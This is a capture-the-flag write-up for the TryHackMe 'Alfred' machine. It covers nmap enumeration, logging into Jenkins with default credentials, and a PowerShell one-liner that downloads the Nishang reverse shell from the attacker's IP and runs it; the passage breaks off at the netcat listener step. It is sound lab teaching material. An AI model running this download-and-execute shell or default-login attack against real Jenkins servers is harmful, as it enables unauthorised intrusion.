Exploit Jenkins to gain an initial shell, then escalate your privileges by exploiting Windows authentication tokens.
hello h4x0r, today i would be walking you through the process of pwning the alfred machine on THM.
Enumeration
first of all like all other machines, we must begin with an nmap scan. this allows us to discover all open ports and services running on our target machine.
nmap -sC -sV -T4 -oN scan -p- -P0 10.10.24.159

from the result of our scan, we can see that we have the following ports open on our target.
- 80 (http Microsoft IIS httpd 7.5)
- 3389 (RDP)
- 8080 (http Jetty 9.4.z-SNAPSHOT)
since we have couple web server on our target let’s try to enumerate them for possible ways to gain initial access.
so we can simply head over to our web browser to view the webpage hosted by our web server.

from the first web server running on port 80 we can see a page. attempting to view the source code gives us nothing useful so lets move to the next port(8080).
navigating to http://10.10.24.159:8080 reveals the login panel for the jenkins application.

now Jenkins is a Java-based open-source automation platform with plugins designed for continuous integration. It is used to continually create and test software projects, making it easier for developers and DevOps engineers to integrate changes to the project and for consumers to get a new build.
with the login form we can attempt to check for misconfigurations by simply inputting the default user credentialss for the jenkins application.

from a quick google search we can tell that the default credentials for the jenkins application is admin:admin.

now using this credentials, we are able to login. but how do we gain initial access?
we are told to find a feature that allows us to execute commands on the underlying system.

we can take note of a job called project on the dashboard.

clicking on the project item, allows us o edit and make some changes to it.

now we click on the configure tab, because this allows us to execute system commands on the server.

we have successfully found a feature that allows us to execute commands. but to gain initial access we need to download and transfer a powershell reverse shell over to the target system.
wget https://raw.githubusercontent.com/samratashok/nishang/master/Shells/Invoke-PowerShellTcp.ps1


with the rev shell script successfully downloaded to our attacker machine now start up a simple http server using python. this allows us to serve the file on a local server.
python3 -m http.server 4444


In order to transfer the powershell script into the web server, we would run the following command using the Configure feature on the server
powershell iex (New-Object Net.WebClient).DownloadString('http://10.9.215.120:4444/Invoke-PowerShellTcp.ps1');Invoke-PowerShellTcp -Reverse -IPAddress 10.9.215.120 -Port 8000

now we setup a netcat listener to catch the reverse shell connection.
